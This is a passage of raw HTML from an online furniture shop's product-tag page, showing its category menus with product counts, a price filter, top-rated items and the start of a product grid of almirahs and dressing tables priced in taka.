	<li id="menu-item-11169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11169 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/office-furniture/work-station/" class="woodmart-nav-link">Work Station</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11170 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haatfurniture.com/product-category/mattress/" class="woodmart-nav-link"><span class="nav-link-text">Mattress</span></a></li>
<li id="menu-item-11171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11171 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haatfurniture.com/product-category/door/" class="woodmart-nav-link"><span class="nav-link-text">Door</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11174 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/door/wooden-door/" class="woodmart-nav-link">Wooden Door</a></li>
	<li id="menu-item-11172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11172 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/door/flash-door/" class="woodmart-nav-link">Flush Door</a></li>
	<li id="menu-item-11173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11173 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/door/frame/" class="woodmart-nav-link">Frame</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11175 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haatfurniture.com/product-category/miscellaneous/" class="woodmart-nav-link"><span class="nav-link-text">Miscellaneous</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11176 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/miscellaneous/iron-stand/" class="woodmart-nav-link">Iron Stand</a></li>
	<li id="menu-item-11177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11177 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/miscellaneous/tv-cabinet/" class="woodmart-nav-link">TV Cabinet</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11818 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haatfurniture.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11837 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/terms-conditions/" class="woodmart-nav-link">Terms &amp; Conditions</a></li>
	<li id="menu-item-11839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11839 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/privacy-policy/" class="woodmart-nav-link">Privacy Policy</a></li>
	<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/refund_returns/" class="woodmart-nav-link">Refund and Returns Policy</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://haatfurniture.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://haatfurniture.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								home							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://haatfurniture.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Accessories</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-204  wd-event-hover"><a class="category-nav-link" href="https://haatfurniture.com/product-category/door/" ><span class="nav-link-summary"><span class="nav-link-text">Door</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/door/flash-door/" ><span class="nav-link-summary"><span class="nav-link-text">Flush Door</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-207 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/door/frame/" ><span class="nav-link-summary"><span class="nav-link-text">Frame</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-206 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/door/wooden-door/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden Door</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-172  wd-event-hover"><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/" ><span class="nav-link-summary"><span class="nav-link-text">Home Furniture</span><span class="nav-link-count">126 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-173  wd-event-hover"><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/bed-room/" ><span class="nav-link-summary"><span class="nav-link-text">Bed Room</span><span class="nav-link-count">69 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" ><span class="nav-link-summary"><span class="nav-link-text">Almirah</span><span class="nav-link-count">23 products</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed/" ><span class="nav-link-summary"><span class="nav-link-text">Bed</span><span class="nav-link-count">15 products</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-room-chair/" ><span class="nav-link-summary"><span class="nav-link-text">Bed Room Chair</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-side-table/" ><span class="nav-link-summary"><span class="nav-link-text">Bed Side Table</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/bed-room/chest-of-drawer/" ><span class="nav-link-summary"><span class="nav-link-text">Chest of Drawer</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/bed-room/dressing-table/" ><span class="nav-link-summary"><span class="nav-link-text">Dressing Table</span><span class="nav-link-count">13 products</span></span></a>
</li>
	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/bed-room/showpiece-stand/" ><span class="nav-link-summary"><span class="nav-link-text">Showpiece Stand</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/bed-room/wardrobe/" ><span class="nav-link-summary"><span class="nav-link-text">Wardrobe</span><span class="nav-link-count">6 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-182  wd-event-hover"><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/dinning-room/" ><span class="nav-link-summary"><span class="nav-link-text">Dinning Room</span><span class="nav-link-count">21 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/dinning-room/corner-showcase/" ><span class="nav-link-summary"><span class="nav-link-text">Corner Showcase</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/dinning-room/dinning-set/" ><span class="nav-link-summary"><span class="nav-link-text">Dinning Set</span><span class="nav-link-count">11 products</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/dinning-room/showcase/" ><span class="nav-link-summary"><span class="nav-link-text">Showcase</span><span class="nav-link-count">10 products</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/dinning-room/side-table/" ><span class="nav-link-summary"><span class="nav-link-text">Side Table</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-195  wd-event-hover"><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/kitchen/" ><span class="nav-link-summary"><span class="nav-link-text">Kitchen</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/kitchen/mini-cabinet/" ><span class="nav-link-summary"><span class="nav-link-text">Mini Cabinet</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/kitchen/oven-stand/" ><span class="nav-link-summary"><span class="nav-link-text">Oven Stand</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-187  wd-event-hover"><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/living-room/" ><span class="nav-link-summary"><span class="nav-link-text">Living room</span><span class="nav-link-count">34 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/living-room/book-shelf/" ><span class="nav-link-summary"><span class="nav-link-text">Book Shelf</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/living-room/center-table/" ><span class="nav-link-summary"><span class="nav-link-text">Center Table</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/living-room/coffee-table/" ><span class="nav-link-summary"><span class="nav-link-text">Coffee Table</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/living-room/divan/" ><span class="nav-link-summary"><span class="nav-link-text">Divan</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/living-room/shoe-rack/" ><span class="nav-link-summary"><span class="nav-link-text">Shoe Rack</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-188  wd-event-hover"><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/" ><span class="nav-link-summary"><span class="nav-link-text">Sofa</span><span class="nav-link-count">16 products</span></span></a>
		<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/couch/" ><span class="nav-link-summary"><span class="nav-link-text">Couch</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-211 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/wooden-sofa/" ><span class="nav-link-summary"><span class="nav-link-text">Wooden Sofa</span><span class="nav-link-count">7 products</span></span></a>
</li>
		</ul></li>
	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/home-furniture/living-room/tv-trolley/" ><span class="nav-link-summary"><span class="nav-link-text">TV Trolley</span><span class="nav-link-count">1 product</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/mattress/" ><span class="nav-link-summary"><span class="nav-link-text">Mattress</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-208  wd-event-hover"><a class="category-nav-link" href="https://haatfurniture.com/product-category/miscellaneous/" ><span class="nav-link-summary"><span class="nav-link-text">Miscellaneous</span><span class="nav-link-count">1 product</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/miscellaneous/iron-stand/" ><span class="nav-link-summary"><span class="nav-link-text">Iron Stand</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/miscellaneous/tv-cabinet/" ><span class="nav-link-summary"><span class="nav-link-text">TV Cabinet</span><span class="nav-link-count">1 product</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-198  wd-event-hover"><a class="category-nav-link" href="https://haatfurniture.com/product-category/office-furniture/" ><span class="nav-link-summary"><span class="nav-link-text">Office Furniture</span><span class="nav-link-count">2 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/office-furniture/chair/" ><span class="nav-link-summary"><span class="nav-link-text">Chair</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-202 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/office-furniture/office-sofa/" ><span class="nav-link-summary"><span class="nav-link-text">Office Sofa</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/office-furniture/table/" ><span class="nav-link-summary"><span class="nav-link-text">Table</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-201 "><a class="category-nav-link" href="https://haatfurniture.com/product-category/office-furniture/work-station/" ><span class="nav-link-summary"><span class="nav-link-text">Work Station</span><span class="nav-link-count">2 products</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://haatfurniture.com/product-tag/home/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="22500" data-min="22500" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="64000" data-max="64000" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://haatfurniture.com/product/maze/" title="Maze" class="widget-product-img">
			<img fetchpriority="high" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/190-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maze" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/190-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/190-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/190-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/190-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/190-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/190-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/190.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://haatfurniture.com/product/maze/" title="Maze" class="wd-entities-title">
				Maze			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>22,500</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>64,000</bdi></span><span class="screen-reader-text">Price range: &#2547;&nbsp;22,500 through &#2547;&nbsp;64,000</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://haatfurniture.com/product/fulkoli-3/" title="Fulkoli" class="widget-product-img">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/S3-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fulkoli" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/S3-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/S3-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/S3-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/S3-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/S3-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/S3-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/S3.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://haatfurniture.com/product/fulkoli-3/" title="Fulkoli" class="wd-entities-title">
				Fulkoli			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>49,500</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://haatfurniture.com/product/hfcs-3001/" title="HFCS-3001" class="widget-product-img">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/10-2-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HFCS-3001" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/10-2-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/10-2.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://haatfurniture.com/product/hfcs-3001/" title="HFCS-3001" class="wd-entities-title">
				HFCS-3001			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>58,000</bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://haatfurniture.com" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Products tagged &ldquo;home&rdquo;				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 8 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://haatfurniture.com/product-tag/home/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://haatfurniture.com/product-tag/home/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://haatfurniture.com/product-tag/home/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://haatfurniture.com/product-tag/home/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://haatfurniture.com/product-tag/home/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
											</a>
									
										<a rel="nofollow noopener" href="https://haatfurniture.com/product-tag/home/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
											</a>
									
										<a rel="nofollow noopener" href="https://haatfurniture.com/product-tag/home/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
											</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-info-alt  col-lg-4 col-md-4 col-6 first  type-product post-11232 status-publish instock product_cat-almirah product_cat-bed-room product_cat-home-furniture product_tag-home has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="11232">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://haatfurniture.com/product/cross-bit/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/53-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11233" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/53-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/53-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/53-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/53-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/53-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/53-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/53.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
				<a href="https://haatfurniture.com/product/cross-bit/">
					<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/52-600x450-1-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11234" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/52-600x450-1-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/52-600x450-1-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/52-600x450-1-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/52-600x450-1.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
		<div class="top-information wd-fill">

			<h3 class="wd-entities-title"><a href="https://haatfurniture.com/product/cross-bit/">Cross Bit</a></h3>					<div class="wd-product-cats">
			<a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" rel="tag">Bed Room</a>, <a href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" rel="tag">Almirah</a>, <a href="https://haatfurniture.com/product-category/home-furniture/" rel="tag">Home Furniture</a>		</div>
		
									
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>22,500</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>64,000</bdi></span><span class="screen-reader-text">Price range: &#2547;&nbsp;22,500 through &#2547;&nbsp;64,000</span></span>

			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://haatfurniture.com/product/cross-bit/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="11232" data-product_sku="" aria-label="Select options for &ldquo;Cross Bit&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
		</div>

		<div class="wd-buttons wd-pos-r-t color-scheme-light">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://haatfurniture.com/product/cross-bit/" data-id="11232" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://haatfurniture.com/product/cross-bit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11232"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://haatfurniture.com/product/cross-bit/" data-key="673cd405da" data-product-id="11232" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-info-alt  col-lg-4 col-md-4 col-6 type-product post-11481 status-publish instock product_cat-bed-room product_cat-dressing-table product_cat-home-furniture product_tag-home has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="11481">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://haatfurniture.com/product/cross-bit-4/" class="product-image-link">
			<img loading="lazy" width="430" height="323" src="https://haatfurniture.com/wp-content/uploads/2023/02/57-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11482" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/57-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/57-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/57-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/57-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/57-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/57-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/57.jpg 1024w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

					<div class="hover-img">
